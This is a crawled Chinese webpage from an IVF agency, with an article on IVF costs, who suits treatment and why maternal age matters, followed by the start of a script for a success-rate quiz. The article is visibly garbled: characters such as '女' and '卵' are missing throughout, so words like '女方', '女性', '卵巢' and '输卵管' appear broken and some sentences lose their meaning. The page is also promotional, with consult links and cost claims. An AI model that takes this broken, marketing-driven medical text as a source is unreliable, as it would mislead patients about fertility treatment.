

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/11207.html
body_size: 9039
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>试管婴儿技术怎么样年龄是关键因素-睿果国际</title>
    <meta name="keywords" content="试管婴儿" />
    <meta name="description" content="　随着科技的发展和医学的进步，试管婴儿技术让许多无法成功生出孩的家庭，都能够拥有属于自己的小天使了，试管婴儿技术虽然给不孕不育患者带来希望，但它产生的花费开销也是很多家庭沉重的负担，那么在做试管婴儿一次得多少钱呢做试管婴儿" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/11207.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20230320/1679275911.png" />
    <meta property="og:release_date" content="2023-03-20 09:31:30" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/11207.html" />
    <meta property="og:title" content="试管婴儿技术怎么样年龄是关键因素" />
    <meta property="og:description" content="　随着科技的发展和医学的进步，试管婴儿技术让许多无法成功生出孩的家庭，都能够拥有属于自己的小天使了，试管婴儿技术虽然给不孕不育患者带来希望，但它产生的花费开销也是很多家庭沉重的负担，那么在做试管婴儿一次得多少钱呢做试管婴儿" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/xingbie/">试管婴儿百科</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">试管婴儿技术怎么样年龄是关键因素</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">试管婴儿技术怎么样年龄是关键因素</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  Ruig</span>
                        <span>阅读:&nbsp;&nbsp;  601</span>
                        <span>时间:&nbsp;&nbsp;  2023-03-20 09:31:30</span>
                    </div>
                    <div class="article_content">
                        <p>　　随着科技的发展和医学的进步，试管婴儿技术让许多无法成功生出孩的家庭，都能够拥有属于自己的小天使了，试管婴儿技术虽然给不孕不育患者带来希望，但它产生的花费开销也是很多家庭沉重的负担，那么在做试管婴儿一次得多少钱呢做试管婴儿从体检到药物再到治疗，如果很顺利的话，大概一个周期下来费用在两万到五万元左右，这笔费用主要包括了术前检查费用，药物费用，手术费用，以及一些其他费用，若试管家庭有其他的生育需求，比方说做三代试管婴儿技术，需要在胚胎移植前对胚胎进行基因筛查，这就需要涉及到两笔费用，自然费用上就和他人产生了差距了。</p>
<p><img alt="试管婴儿"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20230320/1679275911.png"  width="556" height="313" /></p>
<p>　　而且患者朋友若选择进口的药物进行治疗，费用自然会比选择国产药物的治疗方案来得高许多，此外即便有了经济支持，也不是所有人都需要或者适合做试管婴儿的，只有一些特定的人群是比较适合做试管婴儿的，方如果有输管不通，宫外孕之后输管切除，排有障碍，宫内膜异位症等情况，方如果有数量很少，没有等情况，或者是夫妻双方有不明原因不孕的话，都是可以尝试做试管婴儿助孕的。</p>
<p>　　如果性属于高龄状态且巢功能差，很少，生殖科专家也会建议及早做试管婴儿，做试管婴儿之前的夫妻，需要调整生活习惯，还需要确保清淡饮食并且控制体重，方控制体重，服用叶酸，方要适当运动，不要熬夜，戒烟戒酒，除了生活习惯改变，试管术前还要对夫妻双方进行全身体检，排除一些遗传性疾病，传染性疾病，内分泌疾病等，如果一旦发现有问题会在做试管婴儿之前进行相应的治疗。</p>
<p>　　对完善医院的学科建设和推动医院生殖医学技术的发展有重要意义，但大家也要知道做试管婴儿的成功率可不光由医院技术水平决定，也会受到患者的各种情况影响，因此，要做试管婴儿的夫妻得做到以下几点：。</p>
<p>　　把握合适生育的年龄：方年龄是影响试管的关键因素，因为性的巢储备功能随年龄的增长而降低，正常情况下，卵巢储备功能与年龄呈负相关，35岁以后急剧下降，增加&ldquo;试管婴儿&rdquo;助孕的难度，严格控制体重：不论体重增加都与生育力的降低有关，也是制约自然受孕及&ldquo;试管婴儿&rdquo;助孕的重要因素。</p>
<p>　　因此建议夫妻双方在实施&ldquo;试管婴儿&rdquo;助孕之前，改变生活方式来解决超重或肥胖问题，比较理想的方式是改变饮食习惯联合定期锻炼，戒烟：吸烟对性生殖系统也有负面影响，可导致卵不易着床，后期胚胎发育异常等，同样，性吸烟也会降低受孕几率，导致前置胎盘，胎盘早剥，胎儿生长受限，新生儿低出生体重以及婴儿猝死综合征，因此，在试管助孕之前，双方都需要严格戒烟，养成良好的生活习惯。</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/11206.html' strategy_id='11206' nav_type_id='5' title='试管婴儿的成功率高吗与技术水平密切相关'>试管婴儿的成功率高吗与技术水平密切相关</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11780.html" title="做三代试管婴儿对身体有害吗？带你详细了解"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/20dd71d4f349b44c59b5a15321556222.jpg" alt="做三代试管婴儿对身体有害吗？带你详细了解" />
                            <div class="title_warpper">
                                    <p style="display: inline;">做三代试管婴儿对身体有害吗？带你详细了解</p></a>
                                <div class='title1'>
                                    <p>三代试管婴儿技术是一种辅助生殖技术，通过体外受精和胚胎植入的方式帮助不孕不育夫妇生育。与自然怀孕相比，三代试管婴儿对身体的影响主要体现在以下几个方面：</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11778.html" title="三代试管婴儿做宫腔镜有什么好处？什么时间做最好？">三代试管婴儿做宫腔镜有什么好处？什么时间做最好？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11776.html" title="做三代试管婴儿有什么危害吗？这些影响要注意">做三代试管婴儿有什么危害吗？这些影响要注意</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11770.html" title="做三代试管婴儿失败会怎样？需要注意什么？">做三代试管婴儿失败会怎样？需要注意什么？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11759.html" title="做三代试管选择短方案适合哪些人？">做三代试管选择短方案适合哪些人？</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11756.html" title="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/7bac7bc73d16e0532c22998d300fb2f1.jpg" alt="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？" />
                            <div class="title_warpper">
                                    <p style="display: inline;">影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？</p></a>
                                <div class='title1'>
                                    <p>试管婴儿是一种较为复杂的辅助生育技术，其成功率受多种因素影响，因此并不是每个人都可以成功。可能也是需要几次才能成功，也有可能有些人做试管婴儿不能成功。那么影响试管婴儿成功率的主要因素有哪些呢？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11748.html" title="试管移植多久有妊娠反应？看完自然有答案">试管移植多久有妊娠反应？看完自然有答案</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11746.html" title="在深圳做三代试管需要哪些证件？附就医攻略">在深圳做三代试管需要哪些证件？附就医攻略</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11743.html" title="哪些人做三代试管容易成功？掌握这3大指标很重要">哪些人做三代试管容易成功？掌握这3大指标很重要</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11742.html" title="济南什么情况下要做三代试管？这3种情况可考虑">济南什么情况下要做三代试管？这3种情况可考虑</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11793" href="https://www.ruiguohealth.com/news/11793.html" style="text-decoration: none;" title="失独家庭如何做三代试管婴儿？需要哪些证件？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240410/ef394474b8ebcf01a4b8cc2e64da3c6e.jpg" alt="失独家庭如何做三代试管婴儿？需要哪些证件？" />
                    <div class="shenglve">失独家庭如何做三代试管婴儿？需要哪些证件？</a>
                        <div style='height:12px'></div>
                        <span class='text'>近年来，越来越多的家庭都遭受着失去孩子的痛苦，对于失独家庭的来说，再生育一个孩子无疑是一种最好的安慰方式。那么，失独家庭想做三代试管可行吗？需要哪些手续？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11792" href="https://www.ruiguohealth.com/news/11792.html" title="做三代试管婴儿男女都要准备什么？本文跟你说明一切" >做三代试管婴儿男女都要准备什么？本文跟你说明一切</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11791" href="https://www.ruiguohealth.com/news/11791.html" title="男性弱精和少精有什么区别？能不能做三代试管？" >男性弱精和少精有什么区别？能不能做三代试管？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11787" href="https://www.ruiguohealth.com/news/11787.html" title="做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚" >做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11785" href="https://www.ruiguohealth.com/news/11785.html" title="做三代试管婴儿体外培植要多长时间？本文为你步步分解" >做三代试管婴儿体外培植要多长时间？本文为你步步分解</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="8956" href="https://www.ruiguohealth.com/news/8956.html" style="text-decoration: none;" title="试管婴儿胚胎移植前注意事项要准备什么" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20221205/41e1110faa5043782a05271d2464cfa9.png" alt="试管婴儿胚胎移植前注意事项要准备什么"  />
                    <div class="shenglve">试管婴儿胚胎移植前注意事项要准备什么</a>
                        <div style='height:15px'></div>
                        <span class='text'>清宫，人流，放置节育环等宫腔操作较容易造成内膜损伤，使基底层受损，造成宫腔内形成粘连，宫腔形态异常，宫内炎症感染试管婴儿费用，引起内膜生长受限，尤其千万不能在意外怀孕后选择不正规的医院进行人流，不规范的手术操作很可能对内膜造成不可逆损伤，甚至导致终身不孕。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6494" href="https://www.ruiguohealth.com/news/6494.html" title="这几种女性不能做试管婴儿，不能！不能！不能！" >这几种女性不能做试管婴儿，不能！不能！不能！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6484" href="https://www.ruiguohealth.com/news/6484.html" title="不孕不育可以做试管婴儿吗？" >不孕不育可以做试管婴儿吗？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="4796" href="https://www.ruiguohealth.com/news/4796.html" title="第三代试管婴儿常见问题，你想知道的都在这！" >第三代试管婴儿常见问题，你想知道的都在这！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="10767" href="https://www.ruiguohealth.com/news/10767.html" title="多囊做试管需要的费用及前期检查费用" >多囊做试管需要的费用及前期检查费用</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1769827551"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ruiguohealth.com/public/static/pc/js/index.js
body_size: 3588
content:
let html_test = document.createElement("div");
html_test.innerHTML = `<div class="box_bg">
<div class="box">
    <div class="close1"></div>
    <div class="title">
        试管帮手<p>已有<span>13567</span>人测试</p>
    </div>
    <div class="content">
        <div class="jie">根据泰国生殖医生DR.THITIKORN WANICHKUL
            M.D等人提出的前三次试管婴儿成功率（活产率）预测模型，为准备试管的姐妹打造了这个新功能，只要轻松填写你的信息，就能分分钟帮你分析成功率！试管不用愁！</div>
        <div class="con_01">
            <div class="begin">
                想要了解你的试管成功率吗？<br>
                赶紧来测试一下吧！<br>
                <div class="button btn_01">开始测试</div>
            </div>
        </div>
        <div class="bar">
            <div class="bar_length"></div>
            <span><i class="bar_sco" style="font-style: inherit">0</i>%</span>
        </div>
        <div class="conts con_02 cont_00">
            <div class="pink_box" id="aide">
                <p>准妈妈年龄（岁）</p>
                <div class="">
                    <input type="radio" id="01_A" name="1" value="A">
                    <label for="01_A">A.20-30</label>
                </div>
                <div>
                    <input type="radio" id="01_B" name="1" value="B">
                    <label for="01_B">B.30-35</label>
                </div>
                <div>
                    <input type="radio" id="01_C" name="1" value="C">
                    <label for="01_C">C.35-40</label>
                </div>
                <div>
                    <input type="radio" id="01_D" name="1" value="D">
                    <label for="01_D">D.40以上</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>备孕难题</p>
                <div class="">
                    <input type="radio" id="02_A" name="2" value="A">
                    <label for="02_A">A.男方情况</label>
                </div>
                <div>
                    <input type="radio" id="02_B" name="2" value="B">
                    <label for="02_B">B.子宫情况</label>
                </div>
                <div>
                    <input type="radio" id="02_C" name="2" value="C">
                    <label for="02_C">C.卵巢情况</label>
                </div>
                <div>
                    <input type="radio" id="02_D" name="2" value="D">
                    <label for="02_D">D.其他</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>试管次数</p>
                <div class="">
                    <input type="radio" id="03_A" name="3" value="A">
                    <label for="03_A">A.0</label>
                </div>
                <div>
                    <input type="radio" id="03_B" name="3" value="B">
                    <label for="03_B">B.1</label>
                </div>
                <div>
                    <input type="radio" id="03_C" name="3" value="C">
                    <label for="03_C">C.2</label>
                </div>
                <div>
                    <input type="radio" id="03_D" name="3" value="D">
                    <label for="03_D">D.3次及以上</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
